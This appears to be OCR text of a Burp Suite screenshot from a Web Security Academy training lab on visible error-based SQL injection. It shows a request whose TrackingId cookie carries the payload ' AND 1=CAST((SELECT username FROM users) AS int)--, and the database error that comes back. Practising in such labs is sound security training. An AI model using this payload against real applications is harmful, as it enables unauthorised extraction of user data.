 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < ▾ > ▾
Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=YXN2lUY7CWyoAxHQ' AND 1=CAST((SELECT username FROM users) AS int)--;
session=yZw3YPehidI69ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'YXN2lUY7CWyoAxHQ' AND 1=CAST((SELECT username FROM
users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'YXN2lUY7CWyoAxHQ' AND 1=CAST((SELECT username FROM users) AS'. Expected char
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3